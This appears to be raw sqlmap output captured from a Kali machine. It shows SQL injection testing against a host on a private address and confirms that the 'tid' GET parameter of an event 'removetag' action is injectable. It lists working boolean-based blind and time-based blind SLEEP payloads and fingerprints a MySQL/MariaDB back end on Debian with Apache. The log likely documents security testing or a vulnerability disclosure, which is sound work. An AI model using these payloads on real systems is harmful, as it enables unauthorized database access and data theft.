 [06:54:53] [INFO] testing 'MySQL UNION query (23) - 61 to 80 columns'
[06:55:00] [INFO] testing 'MySQL UNION query (23) - 81 to 100 columns'
[06:55:06] [INFO] checking if the injection point on GET parameter 'tid' is a false positive
GET parameter 'tid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 579 HTTP(s) requests:
---
Parameter: tid (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: view=request&request=event&action=removetag&tid=(SELECT (CASE WHEN (6228=6228) THEN 1 ELSE (SELECT 8365 UNION S
ELECT 5845) END))

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: view=request&request=event&action=removetag&tid=1 AND (SELECT 2917 FROM (SELECT(SLEEP(5)))dxrb)
---
[06:55:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.62
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[06:55:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 183 times
[06:55:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.147.116'

[*] ending @ 06:55:16 /2025-03-06/
KALI